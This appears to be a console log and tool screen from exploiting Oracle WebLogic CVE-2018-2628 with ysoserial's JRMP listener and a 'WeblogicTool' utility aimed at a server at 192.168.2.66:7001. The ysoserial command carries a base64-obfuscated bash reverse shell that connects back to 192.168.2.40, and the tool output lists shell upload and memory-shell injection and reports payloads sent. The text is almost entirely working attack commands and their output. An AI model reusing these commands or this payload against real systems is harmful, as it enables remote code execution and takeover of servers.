 C:\Users\29619\Desktop\白名单\漏洞利用\weblogic>java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCo
llections1 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuNDAvODg4OCAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 9999
Have
Reading
Is DGC
Sending
Closing
Have
Reading
Is DGC
Sending
Closing
Have
Reading
Is DGC
Sending
Closing
WeblogicTool 1.2 By KimJun
URL http://192.168.2.66:7001/ DNSLOG 510kwq.dnslog.cn 超时/s 15 漏洞 CVE_2018_2628_JRMP 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
JRMP地址 jrmp://192.168.2.40:9999 执行
示例：服务器执行以下命令启动JRMP服务：
java -cp ./ysoserial.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections3 'calc'
2023-07-31 17:25:46：CVE_2018_2628_JRMP JRMPClient1 Payload已发送，请自行测试查看！
2023-07-31 17:25:46：CVE_2018_2628_JRMP JRMPClient2 Payload已发送，请自行测试查看！